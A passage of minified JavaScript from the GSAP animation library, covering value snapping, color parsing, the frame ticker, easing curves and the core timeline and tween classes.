i,n,r=j(t);return!r&&L(t)&&(i=r=t.radius||1e8,t.values?(t=Gt(t.values),(n=!O(t[0]))&&(i*=i)):t=Yt(t.increment)),Rt(e,r?k(t)?function(e){return n=t(e),Math.abs(n-e)<=i?n:e}:function(e){for(var r,s,a=parseFloat(n?e.x:e),o=parseFloat(n?e.y:0),l=1e8,u=0,c=t.length;c--;)(r=n?(r=t[c].x-a)*r+(s=t[c].y-o)*s:Math.abs(t[c]-a))<l&&(l=r,u=c);return u=!i||l<=i?t[u]:e,n||u===e||O(e)?u:u+Bt(e)}:Yt(t))},Kt=function(t,e,i,n){return Rt(j(t)?!e:!0===i?!!(i=0):!n,function(){return j(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t+Math.random()*(e-t))/i)*i*n)/n})},Qt=function(t,e,i){return Rt(i,function(i){return t[~~e(i)]})},Jt=function(t){for(var e,i,n,r,s=0,a="";~(e=t.indexOf("random(",s));)n=t.indexOf(")",e),r="["===t.charAt(e+7),i=t.substr(e+7,n-e-7).match(r?W:F),a+=t.substr(s,e-s)+Kt(r?i:+i[0],r?0:+i[1],+i[2]||1e-5),s=n+1;return a+t.substr(s,t.length-s)},Zt=function(t,e,i,n,r){var s=e-t,a=n-i;return Rt(r,function(e){return i+((e-t)/s*a||0)})},te=function(t,e,i){var n,r,s,a=t.labels,o=1e8;for(n in a)(r=a[n]-e)<0==!!i&&r&&o>(r=Math.abs(r))&&(s=n,o=r);return s},ee=function(t,e,i){var n,r,s=t.vars,a=s[e];if(a)return n=s[e+"Params"],r=s.callbackScope||t,i&&J.length&&dt(),n?a.apply(r,n):a.call(r)},ie=function(t){return Et(t),t.progress()<1&&ee(t,"onInterrupt"),t},ne={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},re=function(t,e,i){return 255*(6*(t=t<0?t+1:t>1?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},se=function(t,e,i){var n,r,s,a,o,l,u,c,h,d,f=t?O(t)?[t>>16,t>>8&255,255&t]:0:ne.black;if(!f){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ne[t])f=ne[t];else if("#"===t.charAt(0))4===t.length&&(n=t.charAt(1),r=t.charAt(2),s=t.charAt(3),t="#"+n+n+r+r+s+s),f=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(f=d=t.match(F),e){if(~t.indexOf("="))return f=t.match(R),i&&f.length<4&&(f[3]=1),f}else a=+f[0]%360/360,o=+f[1]/100,n=2*(l=+f[2]/100)-(r=l<=.5?l*(o+1):l+o-l*o),f.length>3&&(f[3]*=1),f[0]=re(a+1/3,n,r),f[1]=re(a,n,r),f[2]=re(a-1/3,n,r);else f=t.match(F)||ne.transparent;f=f.map(Number)}return e&&!d&&(n=f[0]/255,r=f[1]/255,s=f[2]/255,l=((u=Math.max(n,r,s))+(c=Math.min(n,r,s)))/2,u===c?a=o=0:(h=u-c,o=l>.5?h/(2-u-c):h/(u+c),a=u===n?(r-s)/h+(r<s?6:0):u===r?(s-n)/h+2:(n-r)/h+4,a*=60),f[0]=~~(a+.5),f[1]=~~(100*o+.5),f[2]=~~(100*l+.5)),i&&f.length<4&&(f[3]=1),f},ae=function(t){var e=[],i=[],n=-1;return t.split(le).forEach(function(t){var r=t.match($)||[];e.push.apply(e,r),i.push(n+=r.length+1)}),e.c=i,e},oe=function(t,e,i){var n,r,s,a,o="",l=(t+o).match(le),u=e?"hsla(":"rgba(",c=0;if(!l)return t;if(l=l.map(function(t){return(t=se(t,e,1))&&u+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),i&&(s=ae(t),(n=i.c).join(o)!==s.c.join(o)))for(a=(r=t.replace(le,"1").split($)).length-1;c<a;c++)o+=r[c]+(~n.indexOf(c)?l.shift()||u+"0,0,0,0)":(s.length?s:l.length?l:i).shift());if(!r)for(a=(r=t.split(le)).length-1;c<a;c++)o+=r[c]+l[c];return o+r[a]},le=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in ne)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ue=/hsl[a]?\(/,ce=function(t){var e,i=t.join(" ");if(le.lastIndex=0,le.test(i))return e=ue.test(i),t[1]=oe(t[1],e),t[0]=oe(t[0],e,ae(t[1])),!0},he=function(){var t,e,i,n,r,s,a=Date.now,o=500,d=33,f=a(),v=f,g=1e3/240,m=g,y=[],b=function i(l){var u,c,h,p,b=a()-v,x=!0===l;if(b>o&&(f+=b-d),((u=(h=(v+=b)-f)-m)>0||x)&&(p=++n.frame,r=h-1e3*n.time,n.time=h/=1e3,m+=u+(u>=g?4:g-u),c=1),x||(t=e(i)),c)for(s=0;s<y.length;s++)y[s](h,r,p,l)};return n={time:0,frame:0,tick:function(){b(!0)},deltaRatio:function(t){return r/(1e3/(t||60))},wake:function(){h&&(!u&&z()&&(l=u=window,c=l.document||{},q.gsap=Je,(l.gsapVersions||(l.gsapVersions=[])).push(Je.version),X(G||l.GreenSockGlobals||!l.gsap&&l||{}),i=l.requestAnimationFrame),t&&n.sleep(),e=i||function(t){return setTimeout(t,m-1e3*n.time+1|0)},p=1,b(2))},sleep:function(){(i?l.cancelAnimationFrame:clearTimeout)(t),p=0,e=K},lagSmoothing:function(t,e){o=t||1/w,d=Math.min(e,o,0)},fps:function(t){g=1e3/(t||240),m=1e3*n.time+g},add:function(t){y.indexOf(t)<0&&y.push(t),de()},remove:function(t){var e;~(e=y.indexOf(t))&&y.splice(e,1)&&s>=e&&s--},_listeners:y}}(),de=function(){return!p&&he.wake()},fe={},pe=/^[\d.\-M][\d.\-,\s]/,ve=/["']/g,ge=function(t){for(var e,i,n,r={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,l=s.length;o<l;o++)i=s[o],e=o!==l-1?i.lastIndexOf(","):i.length,n=i.substr(0,e),r[a]=isNaN(n)?n.replace(ve,"").trim():+n,a=i.substr(e+1).trim();return r},me=function(t){return function(e){return 1-t(1-e)}},ye=function t(e,i){for(var n,r=e._first;r;)r instanceof Ce?t(r,i):!r.vars.yoyoEase||r._yoyo&&r._repeat||r._yoyo===i||(r.timeline?t(r.timeline,i):(n=r._ease,r._ease=r._yEase,r._yEase=n,r._yoyo=i)),r=r._next},be=function(t,e){return t&&(k(t)?t:fe[t]||function(t){var e,i,n,r,s=(t+"").split("("),a=fe[s[0]];return a&&s.length>1&&a.config?a.config.apply(null,~t.indexOf("{")?[ge(s[1])]:(e=t,i=e.indexOf("(")+1,n=e.indexOf(")"),r=e.indexOf("(",i),e.substring(i,~r&&r<n?e.indexOf(")",n+1):n)).split(",").map(pt)):fe._CE&&pe.test(t)?fe._CE("",t):a}(t))||e},xe=function(t,e,i,n){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var r,s={easeIn:e,easeOut:i,easeInOut:n};return lt(t,function(t){for(var e in fe[t]=q[t]=s,fe[r=t.toLowerCase()]=i,s)fe[r+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=fe[t+"."+e]=s[e]}),s},we=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Se=function t(e,i,n){var r=i>=1?i:1,s=(n||(e?.3:.45))/(i<1?i:1),a=s/S*(Math.asin(1/r)||0),o=function(t){return 1===t?1:r*Math.pow(2,-10*t)*M((t-a)*s)+1},l="out"===e?o:"in"===e?function(t){return 1-o(1-t)}:we(o);return s=S/s,l.config=function(i,n){return t(e,i,n)},l},Ee=function t(e,i){void 0===i&&(i=1.70158);var n=function(t){return t?--t*t*((i+1)*t+i)+1:0},r="out"===e?n:"in"===e?function(t){return 1-n(1-t)}:we(n);return r.config=function(i){return t(e,i)},r};lt("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var i=e<5?e+1:e;xe(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},function(t){return 1-Math.pow(1-t,i)},function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2})}),fe.Linear.easeNone=fe.none=fe.Linear.easeIn,xe("Elastic",Se("in"),Se("out"),Se()),v=7.5625,m=1/(g=2.75),xe("Bounce",function(t){return 1-y(1-t)},y=function(t){return t<m?v*t*t:t<.7272727272727273?v*Math.pow(t-1.5/g,2)+.75:t<.9090909090909092?v*(t-=2.25/g)*t+.9375:v*Math.pow(t-2.625/g,2)+.984375}),xe("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),xe("Circ",function(t){return-(_(1-t*t)-1)}),xe("Sine",function(t){return 1===t?1:1-C(t*E)}),xe("Back",Ee("in"),Ee("out"),Ee()),fe.SteppedEase=fe.steps=q.SteppedEase={config:function(t,e){void 0===t&&(t=1);var i=1/t,n=t+(e?0:1),r=e?1:0,s=1-w;return function(t){return((n*$t(0,s,t)|0)+r)*i}}},x.ease=fe["quad.out"],lt("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return rt+=t+","+t+"Params,"});var Te=function(t,e){this.id=T++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:ot,this.set=e?e.getSetter:Re},_e=function(){function t(t,e){var i=t.parent||o;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,It(this,+t.duration,1,1),this.data=t.data,p||he.wake(),i&&Lt(i,this,e||0===e?e:i._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,It(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(de(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(Ot(this,t);i.parent;)i.parent._time!==i._start+(i._ts>=0?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Lt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===w||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),ft(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Ct(this))%this._dur||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Ct(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?Mt(this._tTime,i)+1:1},e.timeScale=function(t){if(!arguments.length)return this._rts===-w?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Pt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-w?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime($t(-this._delay,this._tDur,e),!0))},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(de(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=w)&&Math.abs(this._zTime)!==w))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Lt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(D(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Pt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return i},e.repeat=function(t){return arguments.length?(this._repeat=t,Nt(this)):this._repeat},e.repeatDelay=function(t){return arguments.length?(this._rDelay=t,Nt(this)):this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Ft(this,t),D(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,D(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-w:0)),this):this._rts<0},e.invalidate=function(){return this._initted=0,this._zTime=-w,this},e.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-w))},e.eventCallback=function(t,e,i){var n=this.vars;return arguments.length>1?(e?(n[t]=e,i&&(n[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},e.then=function(t){var e=this;return new Promise(function(i){var n=k(t)?t:vt,r=function(){var t=e.then;e.then=null,k(n)&&(n=n(e))&&(n.then||n===e)&&(e.then=t),i(n),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?r():e._prom=r})},e.kill=function(){ie(this)},t}();gt(_e.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-w,_prom:0,_ps:!1,_rts:1});var Ce=function(t){function e(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e,i)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=D(e.sortChildren),n.parent&&At(n.parent,s(n)),e.scrollTrigger&&Dt(s(n),e.scrollTrigger),n}a(e,t);var i=e.prototype;return i.to=function(t,e,i){return new ze(t,ht(arguments,0,this),Ft(this,O(e)?arguments[3]:i)),this},i.from=function(t,e,i){return new ze(t,ht(arguments,1,this),Ft(this,O(e)?arguments[3]:i)),this},i.fromTo=function(t,e,i,n){return new ze(t,ht(arguments,2,this),Ft(this,O(e)?arguments[4]:n)),this},i.set=function(t,e,i){return e.duration=0,e.parent=this,wt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new ze(t,e,Ft(this,i),1),this},i.call=function(t,e,i){return Lt(this,ze.delayedCall(0,t,e),Ft(this,i))},i.staggerTo=function(t,e,i,n,r,s,a){return i.duration=e,i.stagger=i.stagger||n,i.onComplete=s,i.onCompleteParams=a,i.parent=this,new ze(t,i,Ft(this,r)),this},i.staggerFrom=function(t,e,i,n,r,s,a){return i.runBackwards=1,wt(i).immediateRender=D(i.immediateRender),this.staggerTo(t,e,i,n,r,s,a)},i.staggerFromTo=function(t,e,i,n,r,s,a,o){return n.startAt=i,wt(n).immediateRender=D(n.immediateRender),this.staggerTo(t,e,n,r,s,a,o)},i.render=function(t,e,i){var n,r,s,a,l,u,c,h,d,f,p,v,g=this._time,m=this._dirty?this.totalDuration():this._tDur,y=this._dur,b=this!==o&&t>m-w&&t>=0?m:t<w?0:t,x=this._zTime<0!=t<0&&(this._initted||!y);if(b!==this._tTime||i||x){if(g!==this._time&&y&&(b+=this._time-g,t+=this._time-g),n=b,d=this._start,u=!(h=this._ts),x&&(y||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat&&(p=this._yoyo,l=y+this._rDelay,n=ut(b%l),b===m?(a=this._repeat,n=y):((a=~~(b/l))&&a===b/l&&(n=y,a--),n>y&&(n=y)),f=Mt(this._tTime,l),!g&&this._tTime&&f!==a&&(f=a),p&&1&a&&(n=y-n,v=1),a!==f&&!this._lock)){var S=p&&1&f,E=S===(p&&1&a);if(a<f&&(S=!S),g=S?0:y,this._lock=1,this.render(g||(v?0:ut(a*l)),e,!y)._lock=0,!e&&this.parent&&ee(this,"onRepeat"),this.vars.repeatRefresh&&!v&&(this.invalidate()._lock=1),g!==this._time||u!==!this._ts)return this;if(y=this._dur,m=this._tDur,E&&(this._lock=2,g=S?y:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!v&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;ye(this,v)}if(this._hasPause&&!this._forcing&&this._lock<2&&(c=function(t,e,i){var n;if(i>e)for(n=t._first;n&&n._start<=i;){if(!n._dur&&"isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=i;){if(!n._dur&&"isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,ut(g),ut(n)))&&(b-=n-(n=c._start)),this._tTime=b,this._time=n,this._act=!h,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t),!g&&n&&!e&&ee(this,"onStart"),n>=g&&t>=0)for(r=this._first;r;){if(s=r._next,(r._act||n>=r._start)&&r._ts&&c!==r){if(r.parent!==this)return this.render(t,e,i);if(r.render(r._ts>0?(n-r._start)*r._ts:(r._dirty?r.totalDuration():r._tDur)+(n-r._start)*r._ts,e,i),n!==this._time||!this._ts&&!u){c=0,s&&(b+=this._zTime=-w);break}}r=s}else{r=this._last;for(var T=t<0?t:n;r;){if(s=r._prev,(r._act||T<=r._end)&&r._ts&&c!==r){if(r.parent!==this)return this.render(t,e,i);if(r.render(r._ts>0?(T-r._start)*r._ts:(r._dirty?r.totalDuration():r._tDur)+(T-r._start)*r._ts,e,i),n!==this._time||!this._ts&&!u){c=0,s&&(b+=this._zTime=T?-w:w);break}}r=s}}if(c&&!e&&(this.pause(),c.render(n>=g?0:-w)._zTime=n>=g?1:-1,this._ts))return this._start=d,kt(this),this.render(t,e,i);this._onUpdate&&!e&&ee(this,"onUpdate",!0),(b===m&&m>=this.totalDuration()||!b&&g)&&(d!==this._start&&Math.abs(h)===Math.abs(this._ts)||this._lock||((t||!y)&&(b===m&&this._ts>0||!b&&this._ts<0)&&Et(this,1),e||t<0&&!g||!b&&!g||(ee(this,b===m?"onComplete":"onReverseComplete",!0),this._prom&&!(b<m&&this.timeScale()>0)&&this._prom())))}return this},i.add=function(t,e){var i=this;if(O(e)||(e=Ft(this,e)),!(t instanceof _e)){if(j(t))return t.forEach(function(t){return i.add(t,e)}),this;if(P(t))return this.addLabel(t,e);if(!k(t))return this;t=ze.delayedCall(0,t)}return this!==t?Lt(this,t,e):this},i.getChildren=function(t,e,i,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===n&&(n=-1e8);for(var r=[],s=this._first;s;)s._start>=n&&(s instanceof ze?e&&r.push(s):(i&&r.push(s),t&&r.push.apply(r,s.getChildren(!0,e,i)))),s=s._next;return r},i.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},i.remove=function(t){return P(t)?this.removeLabel(t):k(t)?this.killTweensOf(t):(St(this,t),t===this._recent&&(this._recent=this._last),Tt(this))},i.totalTime=function(e,i){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ut(he.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,i),this._forcing=0,this):this._tTime},i.addLabel=function(t,e){return this.labels[t]=Ft(this,e),this},i.removeLabel=function(t){return delete this.labels[t],this},i.addPause=function(t,e,i){var n=ze.delayedCall(0,e||K,i);return n.data="isPause",this._hasPause=1,Lt(this,n,Ft(this,t))},i.removePause=function(t){var e=this._first;for(t=Ft(this,t);e;)e._start===t&&"isPause"===e.data&&Et(e),e=e._next},i.killTweensOf=function(t,e,i){for(var n=this.getTweensOf(t,i),r=n.length;r--;)Me!==n[r]&&n[r].kill(t,e);return this},i.getTweensOf=function(t,e){for(var i,n=[],r=Gt(t),s=this._first,a=O(e);s;)s instanceof ze?ct(s._targets,r)&&(a?(!Me||s._initted&&s._ts)&&s.globalTime(0)<=e&&s.globalTime(s.totalDuration())>e:!e||s.isActive())&&n.push(s):(i=s.getTweensOf(r,e)).length&&n.push.apply(n,i),s=s._next;return n},i.tweenTo=function(t,e){e=e||{};var i=this,n=Ft(i,t),r=e,s=r.startAt,a=r.onStart,o=r.onStartParams,l=ze.to(i,gt(e,{ease:"none",lazy:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale())||w,onStart:function(){i.pause();var t=e.duration||Math.abs((n-i._time)/i.timeScale());l._dur!==t&&It(l,t,0,1).render(l._time,!0,!0),a&&a.apply(l,o||[])}}));return l},i.tweenFromTo=function(t,e,i){return this.tweenTo(e,gt({startAt:{time:Ft(this,t)}},i))},i.recent=function(){return this._recent},i.nextLabel=function(t){return void 0===t&&(t=this._time),te(this,Ft(this,t))},i.previousLabel=function(t){return void 0===t&&(t=this._time),te(this,Ft(this,t),1)},i.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+w)},i.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var n,r=this._first,s=this.labels;r;)r._start>=i&&(r._start+=t,r._end+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return Tt(this)},i.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},i.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._time=this._tTime=this._pTime=0,t&&(this.labels={}),Tt(this)},i.totalDuration=function(t){var e,i,n,r=0,s=this._last,a=1e8;if(arguments.length)return this.timeScale((this._repeat<0?this.duration():this.totalDuration())/(this.reversed()?-t:t));if(this._dirty){for(n=this.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),(i=s._start)>a&&this._sort&&s._ts&&!this._lock?(this._lock=1,Lt(this,s,i-s._delay,1)._lock=0):a=i,i<0&&s._ts&&(r-=i,(!n&&!this._dp||n&&n.smoothChildTiming)&&(this._start+=i/this._ts,this._time-=i,this._tTime-=i),this.shiftChildren(-i,!1,-Infinity),a=0),s._end>r&&s._ts&&(r=s._end),s=e;It(this,this===o&&this._time>r?this._time:r,1,1),this._dirty=0}return this._tDur},e.updateRoot=function(t){if(o._ts&&(ft(o,Pt(t,o)),d=he.frame),he.frame>=it){it+=b.autoSleep||120;var e=o._first;if((!e||!e._ts)&&b.autoSleep&&he._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||he.sleep()}}},e}(_e);gt(Ce.prototype,{_lock:0,_hasPause:0,_forcing:0});var Me,Pe=function(t,e,i,n,r,s,a,o,l){k(n)&&(n=n(r||0,t,s));var u,c=t[e],h="get"!==i?i:k(c)?l?t[e.indexOf("set")||!k(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():c,d=k(c)?l?je:Ne:Ie;if(P(n)&&(~n.indexOf("random(")&&(n=Jt(n)),"="===n.charAt(1)&&(n=parseFloat(h)+parseFloat(n.substr(2))*("-"===n.charAt(0)?-1:1)+(Bt(h)||0))),h!==n)return isNaN(h*n)?(!c&&!(e in t)&&V(e,n),function(t,e,i,n,r,s,a){var o,l,u,c,h,d,f,p,v=new Ye(this._pt,t,e,0,1,He,null,r),g=0,m=0;for(v.b=i,v.e=n,i+="",(f=~(n+="").indexOf("random("))&&(n=Jt(n)),s&&(s(p=[i,n],t,e),i=p[0],n=p[1]),l=i.match(B)||[];o=B.exec(n);)c=o[0],h=n.substring(g,o.index),u?u=(u+1)%5:"rgba("===h.substr(-5)&&(u=1),c!==l[m++]&&(d=parseFloat(l[m-1])||0,v._pt={_next:v._pt,p:h||1===m?h:",",s:d,c:"="===c.charAt(1)?parseFloat(c.substr(2))*("-"===c.charAt(0)?-1:1):parseFloat(c)-d,m:u&&u<4?Math.round:0},g=B.lastIndex);return v.c=g<n.length?n.substring(g,n.length):"",v.fp=a,(H.test(n)||f)&&(v.e=0),this._pt=v,v}.call(this,t,e,h,n,d,o||b.stringFilter,l)):(u=new Ye(this._pt,t,e,+h||0,n-(h||0),"boolean"==typeof c?Be:$e,0,d),l&&(u.fp=l),a&&u.modifier(a,this,t),this._pt=u)},ke=function(t,e,i,n,r,s){var a,o,l,u;if(tt[t]&&!1!==(a=new tt[t]).init(r,a.rawVars?e[t]:function(t,e,i,n,r){if(k(t)&&(t=Ae(t,r,e,i,n)),!L(t)||t.style&&t.nodeType||j(t)||N(t))return P(t)?Ae(t,r,e,i,n):t;var s,a={};for(s in t)a[s]=Ae(t[s],r,e,i,n);return a}(e[t],n,r,s,i),i,n,s)&&(i._pt=o=new Ye(i._pt,r,t,0,1,a.render,a,0,a.priority),i!==f))for(l=i._ptLookup[i._targets.indexOf(r)],u=a._props.length;u--;)l[a._props[u]]=o;return a},Oe=function t(e,i){var n,r,s,a,l,u,c,h,d,f,p,v,g,m=e.vars,y=m.ease,b=m.startAt,S=m.immediateRender,E=m.lazy,T=m.onUpdate,_=m.onUpdateParams,C=m.callbackScope,M=m.runBackwards,P=m.yoyoEase,k=m.keyframes,O=m.autoRevert,A=e._dur,L=e._startAt,z=e._targets,I=e.parent,N=I&&"nested"===I.data?I.parent._targets:z,j="auto"===e._overwrite,F=e.timeline;if(F&&(!k||!y)&&(y="none"),e._ease=be(y,x.ease),e._yEase=P?me(be(!0===P?y:P,x.ease)):0,P&&e._yoyo&&!e._repeat&&(P=e._yEase,e._yEase=e._ease,e._ease=P),!F){if(v=(h=z[0]?at(z[0]).harness:0)&&m[h.prop],n=xt(m,Q),L&&L.render(-1,!0).kill(),b){if(Et(e._startAt=ze.set(z,gt({data:"isStart",overwrite:!1,parent:I,immediateRender:!0,lazy:D(E),startAt:null,delay:0,onUpdate:T,onUpdateParams:_,callbackScope:C,stagger:0},b))),S)if(i>0)O||(e._startAt=0);else if(A&&!(i<0&&L))return void(i&&(e._zTime=i))}else if(M&&A)if(L)!O&&(e._startAt=0);else if(i&&(S=!1),s=gt({overwrite:!1,data:"isFromStart",lazy:S&&D(E),immediateRender:S,stagger:0,parent:I},n),v&&(s[h.prop]=v),Et(e._startAt=ze.set(z,s)),S){if(!i)return}else t(e._startAt,w);for(e._pt=0,E=A&&D(E)||E&&!A,r=0;r<z.length;r++){if(c=(l=z[r])._gsap||st(z)[r]._gsap,e._ptLookup[r]=f={},Z[c.id]&&J.length&&dt(),p=N===z?r:N.indexOf(l),h&&!1!==(d=new h).init(l,v||n,e,p,N)&&(e._pt=a=new Ye(e._pt,l,d.name,0,1,d.render,d,0,d.priority),d._props.forEach(function(t){f[t]=a}),d.priority&&(u=1)),!h||v)for(s in n)tt[s]&&(d=ke(s,n,e,p,l,N))?d.priority&&(u=1):f[s]=a=Pe.call(e,l,s,"get",n[s],p,N,0,m.stringFilter);e._op&&e._op[r]&&e.kill(l,e._op[r]),j&&e._pt&&(Me=e,o.killTweensOf(l,f,e.globalTime(0)),g=!e.parent,Me=0),e._pt&&E&&(Z[c.id]=1)}u&&Ve(e),e._onInit&&e._onInit(e)}e._from=!F&&!!m.runBackwards,e._onUpdate=T,e._initted=(!e._op||e._pt)&&!g},Ae=function(t,e,i,n,r){return k(t)?t.call(e,i,n,r):P(t)&&~t.indexOf("random(")?Jt(t):t},Le=rt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",De=(Le+",id,stagger,delay,duration,paused,scrollTrigger").split(","),ze=function(t){function e(e,i,n,r){var a;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,u,c,h,d,f,p,v,g=(a=t.call(this,r?i:wt(i),n)||this).vars,m=g.duration,y=g.delay,x=g.immediateRender,S=g.stagger,E=g.overwrite,T=g.keyframes,_=g.defaults,C=g.scrollTrigger,M=g.yoyoEase,P=a.parent,k=(j(e)||N(e)?O(e[0]):"length"in i)?[e]:Gt(e);if(a._targets=k.length?st(k):Y("GSAP target "+e+" not found. https://greensock.com",!b.nullTargetWarn)||[],a._ptLookup=[],a._overwrite=E,T||S||I(m)||I(y)){if(i=a.vars,(l=a.timeline=new Ce({data:"nested",defaults:_||{}})).kill(),l.parent=s(a),T)gt(l.vars.defaults,{ease:"none"}),T.forEach(function(t){return l.to(k,t,">")});else{if(h=k.length,p=S?Vt(S):K,L(S))for(d in S)~Le.indexOf(d)&&(v||(v={}),v[d]=S[d]);for(u=0;u<h;u++){for(d in 